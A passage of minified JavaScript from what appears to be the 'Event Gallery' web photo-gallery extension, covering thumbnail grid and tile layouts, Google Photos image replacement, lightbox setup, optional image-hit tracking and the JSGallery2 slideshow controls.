e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=ie(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ie(e)?e:e+""}function re(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(re=function(){return!!t})()}function se(t){return se=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},se(t)}function ae(t,e){return ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ae(t,e)}var le=function(t){function e(t){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,i){return e=se(e),function(t,e){if(e&&("object"==ie(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,re()?Reflect.construct(e,i||[],se(t).constructor):e.apply(t,i))}(this,e,[t])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ae(t,e)}(e,t),i=e,(n=[{key:"processList",value:function(){var t=this,e=this.width;(0,Ht.forEach)(this.images,(function(i){var n=Math.round(i.height/i.width*e),o=e;"height"==t.options.adjustMode&&i.height>i.width&&(n=e,o=Math.round(i.width/i.height*n)),i.setSize(o,n)}))}}])&&ne(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,n}(Kt);function ce(t){return ce="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ce(t)}function ue(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,he(n.key),n)}}function he(t){var e=function(t){if("object"!=ce(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=ce(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ce(e)?e:e+""}function de(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(de=function(){return!!t})()}function pe(t){return pe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},pe(t)}function fe(t,e){return fe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},fe(t,e)}var me=function(t){function e(t){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,i){return e=pe(e),function(t,e){if(e&&("object"==ce(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,de()?Reflect.construct(e,i||[],pe(t).constructor):e.apply(t,i))}(this,e,[t])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&fe(t,e)}(e,t),i=e,(n=[{key:"processList",value:function(){var t=this.width;(0,Ht.forEach)(this.images,(function(e){e.setSize(t,t)}))}}])&&ue(i.prototype,n),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,n}(Kt);function ve(t){return ve="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ve(t)}function ye(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ge(n.key),n)}}function ge(t){var e=function(t){if("object"!=ve(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=ve(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ve(e)?e:e+""}var be=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={tiles:null,tilesContainer:[]},this.options=(0,Ht.mergeObjects)(this.options,e),this.tiles=this.options.tiles,this.tilesContainer=this.options.tilesContainer},(e=[{key:"calculate",value:function(){var t=this,e=1;if((0,Ht.forEach)(this.tiles,(function(t){t.style.visibility="hidden",t.style.position="static",t.style.float="left"})),this.tiles.length){for(var i=this.tiles[0],n=i.offsetWidth,o=i.offsetTop,r=1;r<this.tiles.length&&this.tiles[r].offsetTop===o;r++)e++;for(var s=[],a=0;a<e;a++)s.push(0);(0,Ht.forEach)(this.tiles,(function(e){var i=t.getSmallestColumn(s);e.style.left=i*n+"px",e.style.top=s[i]+"px",s[i]=s[i]+e.offsetHeight,e.style.visibility="visible",e.style.position="absolute",e.style.float="none"})),this.tilesContainer.style.height=s[this.getHighestColumn(s)]+"px"}}},{key:"getSmallestColumn",value:function(t){for(var e=t[0],i=0,n=0;n<t.length;n++)e>t[n]&&(e=t[n],i=n);return i}},{key:"getHighestColumn",value:function(t){for(var e=t[0],i=0,n=0;n<t.length;n++)e<t[n]&&(e=t[n],i=n);return i}}])&&ye(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function we(t){return we="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},we(t)}function _e(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Se(n.key),n)}}function Se(t){var e=function(t){if("object"!=we(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=we(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==we(e)?e:e+""}var Pe=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return e=t,i=[{key:"parseURLParameter",value:function(t){var e=t.split("&"),i=new Map;return e.forEach((function(t){var e=t.split("=");2===e.length&&i.set(e[0],e[1])})),i}},{key:"getParameters",value:function(e){var i=e.split("?");if(i.length<2)return new Map;var n=i[1].split("#");return t.parseURLParameter(n[0])}},{key:"extractBackgroudUrl",value:function(t){return t.replace(/(url\(|\)|"|')/g,"")}}],null&&_e(e.prototype,null),i&&_e(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,i}();function Ce(t,e,i){return e=xe(e),function(t,e){if(e&&("object"==Le(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ee()?Reflect.construct(e,i||[],xe(t).constructor):e.apply(t,i))}function Ee(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ee=function(){return!!t})()}function xe(t){return xe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},xe(t)}function ke(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ae(t,e)}function Ae(t,e){return Ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ae(t,e)}function Le(t){return Le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Le(t)}function Oe(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var n,o,r,s,a=[],l=!0,c=!1;try{if(r=(i=i.call(t)).next,0===e){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=r.call(i)).done)&&(a.push(n.value),a.length!==e);l=!0);}catch(t){c=!0,o=t}finally{try{if(!l&&null!=i.return&&(s=i.return(),Object(s)!==s))return}finally{if(c)throw o}}return a}}(t,e)||ze(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Te(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=ze(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,a=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){a=!0,r=t},f:function(){try{s||null==i.return||i.return()}finally{if(a)throw r}}}}function Ie(t){return function(t){if(Array.isArray(t))return je(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||ze(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ze(t,e){if(t){if("string"==typeof t)return je(t,e);var i={}.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?je(t,e):void 0}}function je(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=Array(e);i<e;i++)n[i]=t[i];return n}function He(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function De(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Be(n.key),n)}}function Re(t,e,i){return e&&De(t.prototype,e),i&&De(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function Be(t){var e=function(t){if("object"!=Le(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=Le(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Le(e)?e:e+""}var Me="gp.svg",Fe="data-eg-gp-processing",Ze=function(){return Re((function t(){var e=this;He(this,t),this.albumUrl="",this.albumsUrl="",window.EventGalleryGooglePhotosConfiguration&&(this.albumUrl=window.EventGalleryGooglePhotosConfiguration.albumUrl,this.albumsUrl=window.EventGalleryGooglePhotosConfiguration.albumsUrl),this.imageAddedCallback=function(t){return e.processImages(t)},document.addEventListener("eventgallery-images-added",this.imageAddedCallback,!0)}),[{key:"destroy",value:function(){document.removeEventListener("eventgallery-images-added",this.imageAddedCallback,!0)}},{key:"processImages",value:function(t){var e,i=!0;null!=t&&null!==(e=t.detail)&&void 0!==e&&e.isOverlay&&(i=!1);var n=this._groupByAlbum(this._collectHTMLElements());this._markImagesAsInProgress(n),this._getMainImageDataFromServer(n,i)}},{key:"_collectHTMLElements",value:function(){var t=document.getElementsByTagName("IMG"),e=Ie(t).filter((function(t){var e=t.getAttribute("srcset"),i=t.getAttribute("data-src"),n=t.src;return"1"!==t.getAttribute(Fe)&&(e&&e.indexOf(Me)>0||i&&i.indexOf(Me)>0||n&&n.indexOf(Me)>0)})),i=Ie(t=document.getElementsByTagName("A"));return e.concat(i.filter((function(t){var e=t.getAttribute("data-src"),i=t.getAttribute("rel"),n=t.getAttribute("href");return"1"!==t.getAttribute(Fe)&&(n&&n.indexOf(Me)>0||e&&e.indexOf(Me)>0||i&&i.indexOf(Me)>0)})))}},{key:"_markImagesAsInProgress",value:function(t){var e,i=Te(t);try{for(i.s();!(e=i.n()).done;){var n=Oe(e.value,2);n[0],n[1].forEach((function(t){t.getHTMLElement().setAttribute(Fe,1)}))}}catch(t){i.e(t)}finally{i.f()}}},{key:"_groupByAlbum",value:function(t){var e=this,i=new Map;return t.forEach((function(t){var n=e._parseHTMLElement(t);n.updateParameters();var o=n.parameters.get("folder");i.get(o)||i.set(o,[]),i.get(o).push(n)})),i}},{key:"_parseHTMLElement",value:function(t){return"IMG"===t.tagName?new Ue(t):new qe(t)}},{key:"_getAlbumDataFromServer",value:function(t,e){var i,n=Te(t);try{for(n.s();!(i=n.n()).done;){var o=Oe(i.value,2),r=o[0],s=o[1];this._doAlbumRequest(r,s,e)}}catch(t){n.e(t)}finally{n.f()}}},{key:"_doAlbumRequest",value:function(t,e,i){var n=this;this.albumUrl&&t&&fetch(this.albumUrl+"&folder="+t).then((function(t){return t.json()})).then((function(t){return n._processAlbumResult(e,t,i)}))}},{key:"_processAlbumResult",value:function(t,e,i){this._replaceImages(t,e,i)}},{key:"_getMainImageDataFromServer",value:function(t,e){var i=this._filterForAlbumsWithMainImageOnly(t);if(i.size>0){this._doAlbumsRequest(i,t,e);var n,o=Te(i);try{for(o.s();!(n=o.n()).done;){var r=Oe(n.value,2),s=r[0];r[1],t.delete(s)}}catch(t){o.e(t)}finally{o.f()}}this._getAlbumDataFromServer(t,e)}},{key:"_doAlbumsRequest",value:function(t,e,i){var n=this;this.albumsUrl&&fetch(this.albumsUrl).then((function(t){return t.json()})).then((function(o){return n._processAlbumsResult(t,e,o,i)}))}},{key:"_processAlbumsResult",value:function(t,e,i,n){var o,r=Te(t);try{for(r.s();!(o=r.n()).done;){var s=Oe(o.value,2),a=s[0],l=s[1];this._replaceImages(l,i[a],n)}}catch(t){r.e(t)}finally{r.f()}this._getAlbumDataFromServer(e,n)}},{key:"_filterForAlbumsWithMainImageOnly",value:function(t){var e,i=new Map,n=Te(t);try{for(n.s();!(e=n.n()).done;){var o=Oe(e.value,2),r=o[0],s=o[1],a=s.filter((function(t){return t.isMainImage()}));a.length>0&&a.length===s.length&&i.set(r,s)}}catch(t){n.e(t)}finally{n.f()}return i}},{key:"_replaceImages",value:function(t,e,i){var n;if(void 0!==t&&void 0!==e&&(t.forEach((function(t){var i=e[t.getFile()];if(void 0===i)return!1;t.updateParameters(),t.replaceElementLinks(i),t.getHTMLElement().setAttribute(Fe,0)})),i&&null!==(n=window.Eventgallery)&&void 0!==n&&n.lightbox&&Eventgallery.lightbox.isOpen())){var o=Eventgallery.lightbox.getCurrentSlide().thumbEl;Eventgallery.lightbox._gallery.close(),setTimeout((function(){return o.click()}),500)}}}])}(),Ne=function(){return Re((function t(e){He(this,t),this.htmlElement=e,this.parameters=null,this.attributeNames=new Set}),[{key:"updateParametersWithUrl",value:function(t){var e=t.substring(t.indexOf("#")+1);this.parameters=Pe.parseURLParameter(e)}},{key:"updateParameters",value:function(){var t,e=Te(this.attributeNames);try{for(e.s();!(t=e.n()).done;){var i=t.value,n=this.getHTMLElement().getAttribute(i);if(n&&n.indexOf(Me)>0)return void this.updateParametersWithUrl(n)}}catch(t){e.e(t)}finally{e.f()}}},{key:"replaceElementLinks",value:function(t){var e,i=Te(this.attributeNames);try{for(i.s();!(e=i.n()).done;){var n=e.value,o=this.getHTMLElement().getAttribute(n);o&&o.indexOf(Me)>0&&this.getHTMLElement().setAttribute(n,this.getImageUrl(t,this.getWidth(o)))}}catch(t){i.e(t)}finally{i.f()}}},{key:"getHTMLElement",value:function(){return this.htmlElement}},{key:"getFolder",value:function(){return this.parameters.get("folder")}},{key:"getFile",value:function(){return this.parameters.get("file")}},{key:"getWidth",value:function(t){return Pe.parseURLParameter(t).get("width")}},{key:"getImageUrl",value:function(t,e){return t+"=w"+e}},{key:"isMainImage",value:function(){return"1"===this.parameters.get("m")}}])}(),qe=function(t){function e(t){var i;return He(this,e),(i=Ce(this,e,[t])).attributeNames=new Set(["href","data-src","rel"]),i}return ke(e,t),Re(e)}(Ne),Ue=function(t){function e(t){var i;return He(this,e),(i=Ce(this,e,[t])).attributeNames=new Set(["src","data-src","srcset"]),i}return ke(e,t),Re(e)}(Ne);!function(t){document.addEventListener("DOMContentLoaded",(function(){function e(){Ot.watchImages()}(0,Ht.forEach)(document.querySelectorAll(".eventgallery-events-gridlist"),(function(t){var i=t.querySelectorAll(".event-thumbnails .event-thumbnail"),n={rowHeightPercentage:100,imagesetContainer:t.querySelector(".event-thumbnails"),imageset:i,initComplete:function(){e()},resizeStart:function(){},resizeComplete:function(){document.dispatchEvent(at.A.createNewEvent("scroll",null))}};i.length>0&&new ee(n)})),(0,Ht.forEach)(document.querySelectorAll(".eventgallery-events-tiles-list"),(function(t){var i={imagesetContainer:t.querySelector(".event-thumbnails"),imageset:t.querySelectorAll(".event-thumbnail"),eventgalleryTilesCollection:null,initComplete:function(){e();var n={tiles:t.querySelectorAll(".eventgallery-tiles .eventgallery-tile"),tilesContainer:t.querySelector(".eventgallery-tiles")};i.eventgalleryTilesCollection=new be(n),i.eventgalleryTilesCollection.calculate(),window.addEventListener("load",(function(){i.eventgalleryTilesCollection.calculate()}))},resizeStart:function(){},resizeComplete:function(){i.eventgalleryTilesCollection.calculate(),document.dispatchEvent(at.A.createNewEvent("scroll",null))}};new le(i)})),(0,Ht.forEach)(document.querySelectorAll(".eventgallery-event-tiles-list"),(function(t){var i={imagesetContainer:t.querySelector(".event-thumbnails"),imageset:t.querySelectorAll(".event-thumbnail"),adjustMode:"width",eventgalleryTilesCollection:null,initComplete:function(){var n={tiles:t.querySelectorAll(".eventgallery-tiles .eventgallery-tile"),tilesContainer:t.querySelector(".eventgallery-tiles")};i.eventgalleryTilesCollection=new be(n),i.eventgalleryTilesCollection.calculate(),window.addEventListener("load",(function(){i.eventgalleryTilesCollection.calculate()})),e()},resizeStart:function(){},resizeComplete:function(){i.eventgalleryTilesCollection.calculate(),document.dispatchEvent(at.A.createNewEvent("scroll",null))}};new le(i)})),(0,Ht.forEach)(document.querySelectorAll(".eventgallery-event-gridlist"),(function(t){var i={imagesetContainer:t.querySelector(".event-thumbnails"),imageset:t.querySelectorAll(".event-thumbnail"),adjustMode:"height",initComplete:function(){e()},resizeStart:function(){},resizeComplete:function(){document.dispatchEvent(at.A.createNewEvent("scroll",null))}};new le(i)})),(0,Ht.forEach)(document.querySelectorAll(".eventgallery-imagelist"),(function(t){var i={rowHeight:parseInt(t.getAttribute("data-rowheight")),rowHeightJitter:parseInt(t.getAttribute("data-rowheightjitter")),firstImageRowHeight:parseInt(t.getAttribute("data-firstimagerowheight")),doFillLastRow:"true"===t.getAttribute("data-dofilllastrow"),imagesetContainer:t,imageset:t.querySelectorAll(".thumbnail"),initComplete:function(){e()},resizeStart:function(){},resizeComplete:function(){document.dispatchEvent(at.A.createNewEvent("scroll",null))}};new Kt(i)})),(0,Ht.forEach)(document.querySelectorAll(".eventgallery-event-square-list"),(function(t){var i={imagesetContainer:t.querySelector(".event-thumbnails"),imageset:t.querySelectorAll(".event-thumbnail"),adjustMode:"width",initComplete:function(){e()},resizeStart:function(){},resizeComplete:function(){document.dispatchEvent(at.A.createNewEvent("scroll",null))}};new me(i)})),t.lightbox=new n.default,t.lightbox.initPhotoSwipe(),window.EventGalleryLightboxConfiguration&&window.EventGalleryLightboxConfiguration.doTrackImageHits&&document.addEventListener("eventgallery-lightbox-changed",(function(t){var e=window.EventGalleryLightboxConfiguration.trackImageHitsUrl;fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:t.detail.id})}).catch((function(t){console.error("Error while tracking event:",t)}))})),(0,Ht.forEach)(document.querySelectorAll(".singleimage-zoom"),(function(t){t.addEventListener("click",(function(t){t.preventDefault(),document.getElementById("bigimagelink").click()}))})),(0,Ht.forEach)(document.querySelectorAll("a[data-eventgallery-overlay]"),(function(t){var e=t.getAttribute("href");t.addEventListener("click",(function(t){t.preventDefault(),(new o.A).openOverlay(document.getElementById(e.replace("#","")).innerHTML)}))})),new Ze,document.dispatchEvent(at.A.createNewEvent("eventgallery-images-added"));for(var i=document.querySelectorAll('div[data-slider="1"]'),r=function(){var t=new jt(i[s]),e=null;t.start(),window.addEventListener("resize",(function(){null!=e&&clearTimeout(e),e=setTimeout((function(){return t.start()}),1e3)}),!1)},s=0;s<i.length;s++)r();for(var a=document.querySelectorAll("*[data-eg-link]"),l=0;l<a.length;l++)a[l].addEventListener("click",(function(t){if("A"!==t.target.nodeName){t.stopPropagation(),t.preventDefault();var e=t.currentTarget.getAttribute("data-eg-link");e&&(window.location.href=e)}}),!1)}))}(Eventgallery)},2846:function(t,e,i){"use strict";i.r(e),i.d(e,{JSGallery2:function(){return d}});var n=i(5331),o=i(1767),r=new(i(5296).A),s=i(3417),a=i(9259),l=i(5598);function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function u(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,h(n.key),n)}}function h(t){var e=function(t){if("object"!=c(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,"string");if("object"!=c(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==c(e)?e:e+""}var d=function(){return t=function t(e,i,n,o,r){var s=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={prevHandle:null,nextHandle:null,countHandle:null,titleTarget:null,initialIndex:-1,maxOpacity:.8,showSocialMediaButton:!0,showCartButton:!0,showCartConnector:!1,cartConnectorLinkRel:"",activeClass:"thumbnail-active",lightboxRel:"lightbo2",touchContainerSelector:"#bigimageContainer"},this.galleryElement=e,this.nav=e.querySelector(".navigation"),this.image=e.querySelector(".image"),this.options=(0,a.mergeObjects)(this.options,r);var l=o.children;this.running=!1,this.currentPageNumber=0,this.blockKeys=!1,this.imagesPerFirstPage=l[0].querySelectorAll("div.ajax-thumbnail-container").length,this.imagesPerPage=this.imagesPerFirstPage,l.length>1&&l[1].querySelectorAll("div.ajax-thumbnail-container").length>0&&(this.imagesPerPage=l[1].querySelectorAll("div.ajax-thumbnail-container").length),this.thumbs=[];for(var c=0;c<i.length;c++)this.thumbs.push(i[c]);this.bigImageContainer=n,this.bigImage=n.querySelector("img"),this.pageContainer=o,this.convertThumbs(),this.lastPage=Math.ceil((this.thumbs.length-this.imagesPerFirstPage)/this.imagesPerPage)+1;var u=document.location.href;this.initialIndex=parseInt((0,a.getUrlHashParameterValue)(u,"imageno")),isNaN(this.initialIndex)&&(this.initialIndex=0),this.createControls(),this.createGallerySlides(),this.adjustWidth(),this.adjustPageHeight(),this.adjustImageSize(),this.gotoPage(0),-1!==this.options.initialIndex?(this.unBlockKeys(),this.selectByIndex(this.options.initialIndex)):0!==this.initialIndex&&(this.unBlockKeys(),this.selectByIndex(this.initialIndex)),window.addEventListener("load",(function(){s.resizePage()})),window.addEventListener("resize",(function(){s.resizePage()}))},e=[{key:"adjustWidth",value:function(){var t=this.nav.offsetWidth;(0,a.forEach)(this.galleryElement.querySelectorAll(".navigation .page"),(function(e){e.style.width=t+2+"px"}))}},{key:"adjustImageSize",value:function(){var t=new l.A,e=(0,a.getElementWidth)(this.bigImageContainer);(0,a.forEach)(this.nav.querySelectorAll("#thumbs .ajax-thumbnail"),(function(i,n){var o,r=i.getAttribute("data-width"),s=i.getAttribute("data-height"),a=r/s,l=Math.round(e/a),c=i.getAttribute("data-secret");if(null!==c){var u=i.getAttribute("data-secret_o"),h=i.getAttribute("data-secret_h"),d=i.getAttribute("data-secret_k"),p=i.getAttribute("data-farm"),f=(i.getAttribute("data-type"),i.getAttribute("data-server")),m=i.getAttribute("data-file");o=t.getFlickrURL(p,f,c,h,d,u,m,e,l,r,s)}else{var v=t.getSize(e,l,a);o=t.adjustImageURL(i.getAttribute("rel"),v)}i.setAttribute("rel",o)}))}},{key:"resizePage",value:function(){var t=this;window.clearTimeout(this.eventgalleryAjaxResizeTimer),this.eventgalleryAjaxResizeTimer=setTimeout((function(){t.adjustWidth(),t.adjustImageSize(),t.resetThumbs(),t.gotoPage(t.currentPageNumber),t.adjustPageHeight()}),500)}},{key:"createGallerySlides",value:function(){var t=this;this.slides=[],(0,a.forEach)(this.thumbs,(function(e){var i=e.getElementsByTagName("A")[0],n=decodeURIComponent(i.getAttribute("data-description")),o={w:i.getAttribute("data-width"),h:i.getAttribute("data-height"),src:i.getAttribute("href"),title:n,type:i.getAttribute("data-type")};"video"===o.type&&i&&(i.dataset.pswpVideoSources?o.videoSources=JSON.parse(pswpVideoSources):i.dataset.pswpVideoSrc?o.videoSrc=i.dataset.pswpVideoSrc:o.videoSrc=i.getAttribute("href")),t.slides.push(o)}))}},{key:"createControls",value:function(){var t,e,i,a,l,c,u,h,d,p,f=this;if(this.prevLink=document.createElement("a"),this.prevLink.href="#",this.prevLink.classList.add("link","jsgallery-prev"),this.prevLink.addEventListener("click",(function(t){return f.prevImage(t)})),this.prevLink.addEventListener("mouseleave",(function(){return f.mouseLeaveHandler()})),this.prevLink.addEventListener("mouseover",(function(t){return f.focusControl(t,f.prevLink)})),this.zoomLink=document.createElement("a"),this.zoomLink.href="#",this.zoomLink.classList.add("link","jsgallery-zoom"),this.zoomLink.addEventListener("click",(function(t){return f.bigImageClickHandler(t)})),this.zoomLink.addEventListener("mouseleave",(function(t){return f.mouseLeaveHandler()})),this.zoomLink.addEventListener("mouseover",(function(t){return f.focusControl(t,f.zoomLink)})),this.nextLink=document.createElement("a"),this.nextLink.href="#",this.nextLink.classList.add("link","jsgallery-next"),this.nextLink.addEventListener("click",(function(t){return f.nextImage(t)})),this.nextLink.addEventListener("mouseleave",(function(){return f.mouseLeaveHandler()})),this.nextLink.addEventListener("mouseover",(function(t){return f.focusControl(t,f.nextLink)})),this.bigImage.parentElement.appendChild(this.prevLink),this.bigImage.parentElement.appendChild(this.zoomLink),this.bigImage.parentElement.appendChild(this.nextLink),this.bigImage.addEventListener("load",(function(){return f.showBigImage()})),this.options.showCartButton&&(this.add2cartLink=document.createElement("a"),this.add2cartLink.href="#",this.add2cartLink.classList.add("eventgallery-add2cart","eventgallery-openAdd2cart","jsgallery-add2cart"),this.add2cartLink.innerHTML='<i class="egfa egfa-2x egfa-cart-plus"></i>',this.bigImage.parentElement.appendChild(this.add2cartLink),document.dispatchEvent(n.A.createNewEvent(o.s.rebindAdd2CartButtons,null))),this.options.showCartConnector&&(this.cartConnectorLink=document.createElement("a"),this.cartConnectorLink.href="#",this.cartConnectorLink.id="ajax-cartconnector",this.cartConnectorLink.classList.add("button-cart-connector","jsgallery-cartconnector"),this.cartConnectorLink.innerHTML='<i class="egfa egfa-2x egfa-cart-plus"></i>',this.cartConnectorLink.setAttribute("rel",this.options.cartConnectorLinkRel),this.bigImage.parentElement.appendChild(this.cartConnectorLink)),this.options.showSocialMediaButton){var m=document.createElement("div");m.innerHTML='<a id="ajax-social-media-button" class="social-share-button jsgallery-socialmedia" rel="nofollow" href="#"><i class="egfa egfa-2x egfa-share-alt-square"></i></a>',this.socialmediabutton=m.firstChild,this.socialmediabutton.addEventListener("click",(function(t){t.preventDefault();var e=f.socialmediabutton.getAttribute("data-href");(new s.A).openOverlay(e)})),this.bigImage.parentElement.appendChild(this.socialmediabutton)}document.addEventListener("keydown",(function(t){return f.keyboardHandler(t)})),t=document.querySelector(this.options.touchContainerSelector),e=function(t){f.prevImage(t)},i=function(t){f.nextImage(t)},a=function(t){f.bigImage.click()},d=!1,p=!1,r.off("touchstart",t),r.off("touchend",t),r.on("touchstart",t,(function(t){u=t.targetTouches[0]}),!1,!0),r.on("touchend",t,(function(t){return!!(h=t.changedTouches[0])&&(h.pageY,u.pageY,h.pageX,u.pageX,c=h.pageY-u.pageY,Math.abs(c)>=50&&(d=!0),l=h.pageX-u.pageX,!d&&Math.abs(l)>=50&&(p=!0),d?(d=!1,Math.abs(c)):p?(p=!1,l>=50?e&&e():l<=-50&&i&&i()):Math.abs(c)<5&&Math.abs(l)<5&&(void 0!==a?a():t.target.click()),!0)}),!1,!0),this.mouseLeaveHandler()}},{key:"focusControl",value:function(t,e){e.style.opacity="1"}},{key:"mouseLeaveHandler",value:function(){this.nextLink.style.opacity="0",this.prevLink.style.opacity="0",this.zoomLink.style.opacity="0"}},{key:"keyboardHandler",value:function(t){var e;this.blockKeys||!0===(null===(e=Eventgallery.lightbox)||void 0===e?void 0:e.isOpen())||(t.keyCode>=49&&t.keyCode<=57?this.gotoPage(t.key-1):37==t.keyCode?this.prevImage(t):39==t.keyCode&&this.nextImage(t))}},{key:"adjustPageHeight",value:function(){var t=0;(0,a.forEach)(this.pageContainer.children,(function(e){var i=e.offsetHeight;i>t&&(t=i)})),this.pageContainer.style.height=t+"px",this.nav.style.opacity=1}},{key:"resetThumbs",value:function(){this.running=!1,this.convertThumbs(),this.select(this.selectedContainer,!0)}},{key:"convertThumbs",value:function(){var t=this;(0,a.forEach)(this.thumbs,(function(e,i){t.convertThumb(e,i)}))}},{key:"convertThumb",value:function(t,e){var i=this;void 